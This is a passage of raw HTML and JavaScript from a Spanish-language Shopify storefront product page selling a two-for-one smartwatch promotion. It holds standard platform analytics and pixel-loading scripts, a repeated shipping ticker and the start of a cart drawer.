handle_abandonment_event);}}());</script>
<script id="web-pixels-manager-setup">(function e(e,d,r,n,o){if(void 0===o&&(o={}),!Boolean(null===(a=null===(i=window.Shopify)||void 0===i?void 0:i.analytics)||void 0===a?void 0:a.replayQueue)){var i,a;window.Shopify=window.Shopify||{};var t=window.Shopify;t.analytics=t.analytics||{};var s=t.analytics;s.replayQueue=[],s.publish=function(e,d,r){return s.replayQueue.push([e,d,r]),!0};try{self.performance.mark("wpm:start")}catch(e){}var l=function(){var e={modern:/Edge?\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Firefox\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Chrom(ium|e)\/(9{2}|\d{3,})\.\d+(\.\d+|)|(Maci|X1{2}).+ Version\/(15\.\d+|(1[6-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(9{2}|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(15[._]\d+|(1[6-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|SamsungBrowser\/([2-9]\d|\d{3,})\.\d+/,legacy:/Edge?\/(1[6-9]|[2-9]\d|\d{3,})\.\d+(\.\d+|)|Firefox\/(5[4-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)|Chrom(ium|e)\/(5[1-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)([\d.]+$|.*Safari\/(?![\d.]+ Edge\/[\d.]+$))|(Maci|X1{2}).+ Version\/(10\.\d+|(1[1-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(3[89]|[4-9]\d|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(10[._]\d+|(1[1-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Mobile Safari.+OPR\/([89]\d|\d{3,})\.\d+\.\d+|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+(UC? ?Browser|UCWEB|U3)[ /]?(15\.([5-9]|\d{2,})|(1[6-9]|[2-9]\d|\d{3,})\.\d+)\.\d+|SamsungBrowser\/(5\.\d+|([6-9]|\d{2,})\.\d+)|Android.+MQ{2}Browser\/(14(\.(9|\d{2,})|)|(1[5-9]|[2-9]\d|\d{3,})(\.\d+|))(\.\d+|)|K[Aa][Ii]OS\/(3\.\d+|([4-9]|\d{2,})\.\d+)(\.\d+|)/},d=e.modern,r=e.legacy,n=navigator.userAgent;return n.match(d)?"modern":n.match(r)?"legacy":"unknown"}(),u="modern"===l?"modern":"legacy",c=(null!=n?n:{modern:"",legacy:""})[u],f=function(e){return[e.baseUrl,"/wpm","/b",e.hashVersion,"modern"===e.buildTarget?"m":"l",".js"].join("")}({baseUrl:d,hashVersion:r,buildTarget:u}),m=function(e){var d=e.version,r=e.bundleTarget,n=e.surface,o=e.pageUrl,i=e.monorailEndpoint;return{emit:function(e){var a=e.status,t=e.errorMsg,s=(new Date).getTime(),l=JSON.stringify({metadata:{event_sent_at_ms:s},events:[{schema_id:"web_pixels_manager_load/3.1",payload:{version:d,bundle_target:r,page_url:o,status:a,surface:n,error_msg:t},metadata:{event_created_at_ms:s}}]});if(!i)return console&&console.warn&&console.warn("[Web Pixels Manager] No Monorail endpoint provided, skipping logging."),!1;try{return self.navigator.sendBeacon.bind(self.navigator)(i,l)}catch(e){}var u=new XMLHttpRequest;try{return u.open("POST",i,!0),u.setRequestHeader("Content-Type","text/plain"),u.send(l),!0}catch(e){return console&&console.warn&&console.warn("[Web Pixels Manager] Got an unhandled error while logging to Monorail."),!1}}}}({version:r,bundleTarget:l,surface:e.surface,pageUrl:self.location.href,monorailEndpoint:e.monorailEndpoint});try{o.browserTarget=l,function(e){var d=e.src,r=e.async,n=void 0===r||r,o=e.onload,i=e.onerror,a=e.sri,t=e.scriptDataAttributes,s=void 0===t?{}:t,l=document.createElement("script"),u=document.querySelector("head"),c=document.querySelector("body");if(l.async=n,l.src=d,a&&(l.integrity=a,l.crossOrigin="anonymous"),s)for(var f in s)if(Object.prototype.hasOwnProperty.call(s,f))try{l.dataset[f]=s[f]}catch(e){}if(o&&l.addEventListener("load",o),i&&l.addEventListener("error",i),u)u.appendChild(l);else{if(!c)throw new Error("Did not find a head or body element to append the script");c.appendChild(l)}}({src:f,async:!0,onload:function(){if(!function(){var e,d;return Boolean(null===(d=null===(e=window.Shopify)||void 0===e?void 0:e.analytics)||void 0===d?void 0:d.initialized)}()){var d=window.webPixelsManager.init(e)||void 0;if(d){var r=window.Shopify.analytics;r.replayQueue.forEach((function(e){var r=e[0],n=e[1],o=e[2];d.publishCustomEvent(r,n,o)})),r.replayQueue=[],r.publish=d.publishCustomEvent,r.visitor=d.visitor,r.initialized=!0}}},onerror:function(){return m.emit({status:"failed",errorMsg:"".concat(f," has failed to load")})},sri:function(e){var d=/^sha384-[A-Za-z0-9+/=]+$/;return"string"==typeof e&&d.test(e)}(c)?c:"",scriptDataAttributes:o}),m.emit({status:"loading"})}catch(e){m.emit({status:"failed",errorMsg:(null==e?void 0:e.message)||"Unknown error"})}}})({shopId: 77330874644,storefrontBaseUrl: "https://electricarshopdc.com",extensionsBaseUrl: "https://extensions.shopifycdn.com/cdn/shopifycloud/web-pixels-manager",monorailEndpoint: "https://monorail-edge.shopifysvc.com/unstable/produce_batch",surface: "storefront-renderer",enabledBetaFlags: ["2dca8a86"],webPixelsConfigList: [{"id":"2015691028","configuration":"{\"pixel_store\":\"40b31d-2.myshopify.com\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"6954055d9004c61e20798e1109e476f1","type":"APP","apiClientId":5690175,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"1399062804","configuration":"{\"url\":\"https:\/\/events.v3.realtimestack.com\",\"shop\":\"40b31d-2.myshopify.com\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"f690e1951bdb04a4584627f2995a634e","type":"APP","apiClientId":4759791,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":[]}},{"id":"1186595092","configuration":"{\"shopId\": \"77330874644\", \"domain\": \"https:\/\/api.trustoo.io\/\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"ba09fa9fe3be54bc43d59b10cafc99bb","type":"APP","apiClientId":6212459,"privacyPurposes":["ANALYTICS","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"689340692","configuration":"{\"pixelCode\":\"CK9LGGJC77UAO6G4S3GG\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"22e92c2ad45662f435e4801458fb78cc","type":"APP","apiClientId":4383523,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"439124244","configuration":"{\"accountID\":\"123\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"a52c58e76f4d86471e018ceb98d188a8","type":"APP","apiClientId":5640533,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":[]}},{"id":"372834580","configuration":"{\"pixel_id\":\"1614676052312901\",\"pixel_type\":\"facebook_pixel\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"ca16bc87fe92b6042fbaa3acc2fbdaa6","type":"APP","apiClientId":2329312,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"shopify-app-pixel","configuration":"{}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"APP","privacyPurposes":["ANALYTICS","MARKETING"]},{"id":"shopify-custom-pixel","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING"]}],isMerchantRequest: false,initData: {"shop":{"name":"Electicarshop","paymentSettings":{"currencyCode":"COP"},"myshopifyDomain":"40b31d-2.myshopify.com","countryCode":"CO","storefrontUrl":"https:\/\/electricarshopdc.com"},"customer":null,"cart":null,"checkout":null,"productVariants":[{"price":{"amount":89900.0,"currencyCode":"COP"},"product":{"title":"SUPER PROMO🎁 2 x 1 SMARTWATCH","vendor":"Electicarshop","id":"9261284589844","untranslatedTitle":"SUPER PROMO🎁 2 x 1 SMARTWATCH","url":"\/products\/y68-x2","type":"Tecnologia"},"id":"48453217354004","image":{"src":"\/\/electricarshopdc.com\/cdn\/shop\/files\/super-promo-2-x-1-smartwatch-444190.png?v=1747843559"},"sku":"-5","title":"ROSA-NEGRO","untranslatedTitle":"ROSA-NEGRO"},{"price":{"amount":89900.0,"currencyCode":"COP"},"product":{"title":"SUPER PROMO🎁 2 x 1 SMARTWATCH","vendor":"Electicarshop","id":"9261284589844","untranslatedTitle":"SUPER PROMO🎁 2 x 1 SMARTWATCH","url":"\/products\/y68-x2","type":"Tecnologia"},"id":"48453217386772","image":{"src":"\/\/electricarshopdc.com\/cdn\/shop\/files\/super-promo-2-x-1-smartwatch-444190.png?v=1747843559"},"sku":"-1","title":"BLANCO-ROSA","untranslatedTitle":"BLANCO-ROSA"},{"price":{"amount":89900.0,"currencyCode":"COP"},"product":{"title":"SUPER PROMO🎁 2 x 1 SMARTWATCH","vendor":"Electicarshop","id":"9261284589844","untranslatedTitle":"SUPER PROMO🎁 2 x 1 SMARTWATCH","url":"\/products\/y68-x2","type":"Tecnologia"},"id":"48453217419540","image":{"src":"\/\/electricarshopdc.com\/cdn\/shop\/files\/super-promo-2-x-1-smartwatch-444190.png?v=1747843559"},"sku":"-0","title":"BLANCO-NEGRO","untranslatedTitle":"BLANCO-NEGRO"},{"price":{"amount":89900.0,"currencyCode":"COP"},"product":{"title":"SUPER PROMO🎁 2 x 1 SMARTWATCH","vendor":"Electicarshop","id":"9261284589844","untranslatedTitle":"SUPER PROMO🎁 2 x 1 SMARTWATCH","url":"\/products\/y68-x2","type":"Tecnologia"},"id":"48453217452308","image":{"src":"\/\/electricarshopdc.com\/cdn\/shop\/files\/super-promo-2-x-1-smartwatch-444190.png?v=1747843559"},"sku":"-3","title":"NEGROS","untranslatedTitle":"NEGROS"},{"price":{"amount":89900.0,"currencyCode":"COP"},"product":{"title":"SUPER PROMO🎁 2 x 1 SMARTWATCH","vendor":"Electicarshop","id":"9261284589844","untranslatedTitle":"SUPER PROMO🎁 2 x 1 SMARTWATCH","url":"\/products\/y68-x2","type":"Tecnologia"},"id":"48453217485076","image":{"src":"\/\/electricarshopdc.com\/cdn\/shop\/files\/super-promo-2-x-1-smartwatch-444190.png?v=1747843559"},"sku":"-2","title":"BLANCOS","untranslatedTitle":"BLANCOS"},{"price":{"amount":89900.0,"currencyCode":"COP"},"product":{"title":"SUPER PROMO🎁 2 x 1 SMARTWATCH","vendor":"Electicarshop","id":"9261284589844","untranslatedTitle":"SUPER PROMO🎁 2 x 1 SMARTWATCH","url":"\/products\/y68-x2","type":"Tecnologia"},"id":"48453217517844","image":{"src":"\/\/electricarshopdc.com\/cdn\/shop\/files\/super-promo-2-x-1-smartwatch-444190.png?v=1747843559"},"sku":"-4","title":"ROSAS","untranslatedTitle":"ROSAS"}],"purchasingCompany":null},},"https://electricarshopdc.com/cdn","5303c62bw494ab25dp0d72f2dcm48e21f5a",{"modern":"","legacy":""},{"shopId":"77330874644","storefrontBaseUrl":"https:\/\/electricarshopdc.com","extensionBaseUrl":"https:\/\/extensions.shopifycdn.com\/cdn\/shopifycloud\/web-pixels-manager","surface":"storefront-renderer","enabledBetaFlags":"[\"2dca8a86\"]","isMerchantRequest":"false","hashVersion":"5303c62bw494ab25dp0d72f2dcm48e21f5a","publish":"custom","events":"[[\"page_viewed\",{}],[\"product_viewed\",{\"productVariant\":{\"price\":{\"amount\":89900.0,\"currencyCode\":\"COP\"},\"product\":{\"title\":\"SUPER PROMO🎁 2 x 1 SMARTWATCH\",\"vendor\":\"Electicarshop\",\"id\":\"9261284589844\",\"untranslatedTitle\":\"SUPER PROMO🎁 2 x 1 SMARTWATCH\",\"url\":\"\/products\/y68-x2\",\"type\":\"Tecnologia\"},\"id\":\"48453217354004\",\"image\":{\"src\":\"\/\/electricarshopdc.com\/cdn\/shop\/files\/super-promo-2-x-1-smartwatch-444190.png?v=1747843559\"},\"sku\":\"-5\",\"title\":\"ROSA-NEGRO\",\"untranslatedTitle\":\"ROSA-NEGRO\"}}]]"});</script><script>
  window.ShopifyAnalytics = window.ShopifyAnalytics || {};
  window.ShopifyAnalytics.meta = window.ShopifyAnalytics.meta || {};
  window.ShopifyAnalytics.meta.currency = 'COP';
  var meta = {"product":{"id":9261284589844,"gid":"gid:\/\/shopify\/Product\/9261284589844","vendor":"Electicarshop","type":"Tecnologia","variants":[{"id":48453217354004,"price":8990000,"name":"SUPER PROMO🎁 2 x 1 SMARTWATCH - ROSA-NEGRO","public_title":"ROSA-NEGRO","sku":"-5"},{"id":48453217386772,"price":8990000,"name":"SUPER PROMO🎁 2 x 1 SMARTWATCH - BLANCO-ROSA","public_title":"BLANCO-ROSA","sku":"-1"},{"id":48453217419540,"price":8990000,"name":"SUPER PROMO🎁 2 x 1 SMARTWATCH - BLANCO-NEGRO","public_title":"BLANCO-NEGRO","sku":"-0"},{"id":48453217452308,"price":8990000,"name":"SUPER PROMO🎁 2 x 1 SMARTWATCH - NEGROS","public_title":"NEGROS","sku":"-3"},{"id":48453217485076,"price":8990000,"name":"SUPER PROMO🎁 2 x 1 SMARTWATCH - BLANCOS","public_title":"BLANCOS","sku":"-2"},{"id":48453217517844,"price":8990000,"name":"SUPER PROMO🎁 2 x 1 SMARTWATCH - ROSAS","public_title":"ROSAS","sku":"-4"}],"remote":false},"page":{"pageType":"product","resourceType":"product","resourceId":9261284589844}};
  for (var attr in meta) {
    window.ShopifyAnalytics.meta[attr] = meta[attr];
  }
</script>
<script class="analytics">
  (function () {
    var customDocumentWrite = function(content) {
      var jquery = null;

      if (window.jQuery) {
        jquery = window.jQuery;
      } else if (window.Checkout && window.Checkout.$) {
        jquery = window.Checkout.$;
      }

      if (jquery) {
        jquery('body').append(content);
      }
    };

    var hasLoggedConversion = function(token) {
      if (token) {
        return document.cookie.indexOf('loggedConversion=' + token) !== -1;
      }
      return false;
    }

    var setCookieIfConversion = function(token) {
      if (token) {
        var twoMonthsFromNow = new Date(Date.now());
        twoMonthsFromNow.setMonth(twoMonthsFromNow.getMonth() + 2);

        document.cookie = 'loggedConversion=' + token + '; expires=' + twoMonthsFromNow;
      }
    }

    var trekkie = window.ShopifyAnalytics.lib = window.trekkie = window.trekkie || [];
    if (trekkie.integrations) {
      return;
    }
    trekkie.methods = [
      'identify',
      'page',
      'ready',
      'track',
      'trackForm',
      'trackLink'
    ];
    trekkie.factory = function(method) {
      return function() {
        var args = Array.prototype.slice.call(arguments);
        args.unshift(method);
        trekkie.push(args);
        return trekkie;
      };
    };
    for (var i = 0; i < trekkie.methods.length; i++) {
      var key = trekkie.methods[i];
      trekkie[key] = trekkie.factory(key);
    }
    trekkie.load = function(config) {
      trekkie.config = config || {};
      trekkie.config.initialDocumentCookie = document.cookie;
      var first = document.getElementsByTagName('script')[0];
      var script = document.createElement('script');
      script.type = 'text/javascript';
      script.onerror = function(e) {
        var scriptFallback = document.createElement('script');
        scriptFallback.type = 'text/javascript';
        scriptFallback.onerror = function(error) {
                var Monorail = {
      produce: function produce(monorailDomain, schemaId, payload) {
        var currentMs = new Date().getTime();
        var event = {
          schema_id: schemaId,
          payload: payload,
          metadata: {
            event_created_at_ms: currentMs,
            event_sent_at_ms: currentMs
          }
        };
        return Monorail.sendRequest("https://" + monorailDomain + "/v1/produce", JSON.stringify(event));
      },
      sendRequest: function sendRequest(endpointUrl, payload) {
        // Try the sendBeacon API
        if (window && window.navigator && typeof window.navigator.sendBeacon === 'function' && typeof window.Blob === 'function' && !Monorail.isIos12()) {
          var blobData = new window.Blob([payload], {
            type: 'text/plain'
          });

          if (window.navigator.sendBeacon(endpointUrl, blobData)) {
            return true;
          } // sendBeacon was not successful

        } // XHR beacon

        var xhr = new XMLHttpRequest();

        try {
          xhr.open('POST', endpointUrl);
          xhr.setRequestHeader('Content-Type', 'text/plain');
          xhr.send(payload);
        } catch (e) {
          console.log(e);
        }

        return false;
      },
      isIos12: function isIos12() {
        return window.navigator.userAgent.lastIndexOf('iPhone; CPU iPhone OS 12_') !== -1 || window.navigator.userAgent.lastIndexOf('iPad; CPU OS 12_') !== -1;
      }
    };
    Monorail.produce('monorail-edge.shopifysvc.com',
      'trekkie_storefront_load_errors/1.1',
      {shop_id: 77330874644,
      theme_id: 172435013908,
      app_name: "storefront",
      context_url: window.location.href,
      source_url: "//electricarshopdc.com/cdn/s/trekkie.storefront.5ad93876886aa0a32f5bade9f25632a26c6f183a.min.js"});

        };
        scriptFallback.async = true;
        scriptFallback.src = '//electricarshopdc.com/cdn/s/trekkie.storefront.5ad93876886aa0a32f5bade9f25632a26c6f183a.min.js';
        first.parentNode.insertBefore(scriptFallback, first);
      };
      script.async = true;
      script.src = '//electricarshopdc.com/cdn/s/trekkie.storefront.5ad93876886aa0a32f5bade9f25632a26c6f183a.min.js';
      first.parentNode.insertBefore(script, first);
    };
    trekkie.load(
      {"Trekkie":{"appName":"storefront","development":false,"defaultAttributes":{"shopId":77330874644,"isMerchantRequest":null,"themeId":172435013908,"themeCityHash":"9287152514942846853","contentLanguage":"es","currency":"COP","eventMetadataId":"6f59604e-7340-45d1-864b-724c894de919"},"isServerSideCookieWritingEnabled":true,"monorailRegion":"shop_domain","enabledBetaFlags":["bdb960ec","f0df213a"]},"Session Attribution":{},"S2S":{"facebookCapiEnabled":true,"source":"trekkie-storefront-renderer","apiClientId":580111}}
    );

    var loaded = false;
    trekkie.ready(function() {
      if (loaded) return;
      loaded = true;

      window.ShopifyAnalytics.lib = window.trekkie;

      var originalDocumentWrite = document.write;
      document.write = customDocumentWrite;
      try { window.ShopifyAnalytics.merchantGoogleAnalytics.call(this); } catch(error) {};
      document.write = originalDocumentWrite;

      window.ShopifyAnalytics.lib.page(null,{"pageType":"product","resourceType":"product","resourceId":9261284589844,"shopifyEmitted":true});

      var match = window.location.pathname.match(/checkouts\/(.+)\/(thank_you|post_purchase)/)
      var token = match? match[1]: undefined;
      if (!hasLoggedConversion(token)) {
        setCookieIfConversion(token);
        window.ShopifyAnalytics.lib.track("Viewed Product",{"currency":"COP","variantId":48453217354004,"productId":9261284589844,"productGid":"gid:\/\/shopify\/Product\/9261284589844","name":"SUPER PROMO🎁 2 x 1 SMARTWATCH - ROSA-NEGRO","price":"89900.00","sku":"-5","brand":"Electicarshop","variant":"ROSA-NEGRO","category":"Tecnologia","nonInteraction":true,"remote":false},undefined,undefined,{"shopifyEmitted":true});
      window.ShopifyAnalytics.lib.track("monorail:\/\/trekkie_storefront_viewed_product\/1.1",{"currency":"COP","variantId":48453217354004,"productId":9261284589844,"productGid":"gid:\/\/shopify\/Product\/9261284589844","name":"SUPER PROMO🎁 2 x 1 SMARTWATCH - ROSA-NEGRO","price":"89900.00","sku":"-5","brand":"Electicarshop","variant":"ROSA-NEGRO","category":"Tecnologia","nonInteraction":true,"remote":false,"referer":"https:\/\/electricarshopdc.com\/collections\/reloj\/products\/y68-x2"});
      }
    });


        var eventsListenerScript = document.createElement('script');
        eventsListenerScript.async = true;
        eventsListenerScript.src = "//electricarshopdc.com/cdn/shopifycloud/storefront/assets/shop_events_listener-b8f524ab.js";
        document.getElementsByTagName('head')[0].appendChild(eventsListenerScript);

})();</script>
<script
  defer
  src="https://electricarshopdc.com/cdn/shopifycloud/perf-kit/shopify-perf-kit-2.1.1.min.js"
  data-application="storefront-renderer"
  data-shop-id="77330874644"
  data-render-region="gcp-us-east1"
  data-page-type="product"
  data-theme-instance-id="172435013908"
  data-theme-name="Shrine PRO"
  data-theme-version="1.0.4"
  data-monorail-region="shop_domain"
  data-resource-timing-sampling-rate="10"
  data-shs="true"
  data-shs-beacon="true"
  data-shs-export-with-fetch="true"
  data-shs-logs-sample-rate="1"
></script>
</head>

  <body class="gradient link-btns--arrow action-btns--center">
    <a class="skip-to-content-link button visually-hidden" href="#MainContent">
      Ir directamente al contenido
    </a>

    <!-- BEGIN sections: header-group -->
<div id="shopify-section-sections--23556088135956__2c2ec774-3430-481f-b927-e9c035b9d24e" class="shopify-section shopify-section-group-header-group"><style data-shopify>.section-sections--23556088135956__2c2ec774-3430-481f-b927-e9c035b9d24e-padding {
    padding-top: 12px;
    padding-bottom: 12px;
  }
  
  .horizontal-ticker-sections--23556088135956__2c2ec774-3430-481f-b927-e9c035b9d24e .horizontal-ticker__container {
    animation: horTicker 60.0s linear infinite forwards;
    column-gap: 60px;
  }

  @media screen and (min-width: 750px) {
    .section-sections--23556088135956__2c2ec774-3430-481f-b927-e9c035b9d24e-padding {
      padding-top: 16px;
      padding-bottom: 16px;
    }

    .horizontal-ticker-sections--23556088135956__2c2ec774-3430-481f-b927-e9c035b9d24e .horizontal-ticker__container {
      column-gap: 100px;
    }
  }</style>


  <div class="horizontal-ticker horizontal-ticker-sections--23556088135956__2c2ec774-3430-481f-b927-e9c035b9d24e color-accent-1 section-sections--23556088135956__2c2ec774-3430-481f-b927-e9c035b9d24e-padding always-display" style='--mobile-text-size: 1.6rem;--desktop-text-size: 1.8rem;--mobile-image-height: 2.6rem;--desktop-image-height: 4.0rem;'>
    <div class="horizontal-ticker__container">
      
      
      
      

          <p class="custom-font-size horizontal-ticker__item">
            PAGO CONTRA ENTREGA
          </p>
        

          <p class="custom-font-size horizontal-ticker__item">
            ENVIO GRATIS
          </p>
        

          <p class="custom-font-size horizontal-ticker__item">
            A TODA COLOMBIA
          </p>
        

          
            
              <p class="custom-font-size horizontal-ticker__item">
                PAGO CONTRA ENTREGA
              </p>
            
  
            
            
          
            
              <p class="custom-font-size horizontal-ticker__item">
                ENVIO GRATIS
              </p>
            
  
            
            
          
            
              <p class="custom-font-size horizontal-ticker__item">
                A TODA COLOMBIA
              </p>
            
  
            
            
          
          
        
          
            
              <p class="custom-font-size horizontal-ticker__item">
                PAGO CONTRA ENTREGA
              </p>
            
  
            
            
          
            
              <p class="custom-font-size horizontal-ticker__item">
                ENVIO GRATIS
              </p>
            
  
            
            
          
            
              <p class="custom-font-size horizontal-ticker__item">
                A TODA COLOMBIA
              </p>
            
  
            
            
          
          
        
          
            
              <p class="custom-font-size horizontal-ticker__item">
                PAGO CONTRA ENTREGA
              </p>
            
  
            
            
          
            
              <p class="custom-font-size horizontal-ticker__item">
                ENVIO GRATIS
              </p>
            
  
            
            
          
            
              <p class="custom-font-size horizontal-ticker__item">
                A TODA COLOMBIA
              </p>
            
  
            
            
          
          
        
          
            
              <p class="custom-font-size horizontal-ticker__item">
                PAGO CONTRA ENTREGA
              </p>
            
  
            
            
          
            
              <p class="custom-font-size horizontal-ticker__item">
                ENVIO GRATIS
              </p>
            
  
            
            
          
            
              <p class="custom-font-size horizontal-ticker__item">
                A TODA COLOMBIA
              </p>
            
  
            
            
          
          
        
          
            
              <p class="custom-font-size horizontal-ticker__item">
                PAGO CONTRA ENTREGA
              </p>
            
  
            
            
          
            
              <p class="custom-font-size horizontal-ticker__item">
                ENVIO GRATIS
              </p>
            
  
            
            
          
            
              <p class="custom-font-size horizontal-ticker__item">
                A TODA COLOMBIA
              </p>
            
  
            
            
          
          
        
          
            
              <p class="custom-font-size horizontal-ticker__item">
                PAGO CONTRA ENTREGA
              </p>
            
  
            
            
          
            
              <p class="custom-font-size horizontal-ticker__item">
                ENVIO GRATIS
              </p>
            
  
            
            
          
            
              <p class="custom-font-size horizontal-ticker__item">
                A TODA COLOMBIA
              </p>
            
  
            
            
          
          
        
          
            
              <p class="custom-font-size horizontal-ticker__item">
                PAGO CONTRA ENTREGA
              </p>
            
  
            
            
          
            
              <p class="custom-font-size horizontal-ticker__item">
                ENVIO GRATIS
              </p>
            
  
            
            
          
            
              <p class="custom-font-size horizontal-ticker__item">
                A TODA COLOMBIA
              </p>
            
  
            
            
          
          
        
          
            
              <p class="custom-font-size horizontal-ticker__item">
                PAGO CONTRA ENTREGA
              </p>
            
  
            
            
          
            
              <p class="custom-font-size horizontal-ticker__item">
                ENVIO GRATIS
              </p>
            
  
            
            
          
            
              <p class="custom-font-size horizontal-ticker__item">
                A TODA COLOMBIA
              </p>
            
  
            
            
          
          
        
          
            
              <p class="custom-font-size horizontal-ticker__item">
                PAGO CONTRA ENTREGA
              </p>
            
  
            
            
          
            
              <p class="custom-font-size horizontal-ticker__item">
                ENVIO GRATIS
              </p>
            
  
            
            
          
            
              <p class="custom-font-size horizontal-ticker__item">
                A TODA COLOMBIA
              </p>
            
  
            
            
          
          
        
          
            
              <p class="custom-font-size horizontal-ticker__item">
                PAGO CONTRA ENTREGA
              </p>
            
  
            
            
          
            
              <p class="custom-font-size horizontal-ticker__item">
                ENVIO GRATIS
              </p>
            
  
            
            
          
            
              <p class="custom-font-size horizontal-ticker__item">
                A TODA COLOMBIA
              </p>
            
  
            
            
          
          
        
          
            
              <p class="custom-font-size horizontal-ticker__item">
                PAGO CONTRA ENTREGA
              </p>
            
  
            
            
          
            
              <p class="custom-font-size horizontal-ticker__item">
                ENVIO GRATIS
              </p>
            
  
            
            
          
            
              <p class="custom-font-size horizontal-ticker__item">
                A TODA COLOMBIA
              </p>
            
  
            
            
              
          
            
</div>
  </div>



</div>
<!-- END sections: header-group -->
<div id="shopify-section-cart-drawer" class="shopify-section">



<style>
  .drawer {
    visibility: hidden;
  }
  
  
  
</style>

<cart-drawer class="drawer is-empty cart-drawer--desktop-width-normal cart-drawer--mobile-width-full" data-type='modal'>
  <div id="CartDrawer" class="cart-drawer">
    <div id="CartDrawer-Overlay" class="cart-drawer__overlay"></div>
    <div
      class="drawer__inner"
      role="dialog"
      aria-modal="true"
      aria-label="Tu carrito"
      tabindex="-1"
    ><div class="drawer__inner-empty">
          <div class="cart-drawer__warnings center">
            <div class="cart-drawer__empty-content">
              <h2 class="cart__empty-text">Tu carrito esta vacío</h2>
              <button
                class="drawer__close"
                type="button"
                onclick="this.closest('cart-drawer').close()"
                aria-label="Cerrar"
              >
                <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

              </button>
              
                <a href="/collections/all" class="button">
                  Seguir comprando
                </a>
              
<p class="cart__login-title h3">¿Tienes una cuenta?</p>
                <p class="cart__login-paragraph">
                  <a href="https://shopify.com/77330874644/account?locale=es&region_country=CO" class="link underlined-link">Inicia sesión</a> para finalizar tus compras con mayor rapidez.
                </p></div>
          </div></div><div class="drawer__header" style='--alignment:flex-start'>
        <h2 class="drawer__heading">
          
            
            Cart • 0 items
          
        </h2>
        <button
          class="drawer__close"
          type="button"
          onclick="this.closest('cart-drawer').close()"
          aria-label="Cerrar"
        >
          <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

        </button>
      </div>
      <div class="cart-drawer__body">
        
        
        
          
              
              <div class='cart-timer color-inverse' style="--font-size:1.4rem;--margin-top: 0.0rem;--margin-bottom: 1.5rem;" >
                <strong>Cart reserved for 
                <countdown-timer data-duration="300"></countdown-timer>
              </strong>
              </div>
            
        
          
              <cart-drawer-items
                
                  class=" is-empty"
                
                style="--image-size: 20%;--title-size:1.5rem;--margin-top: 2.1rem;--margin-bottom: 2.1rem;" 
                
              >
                <form
                  action="/cart"
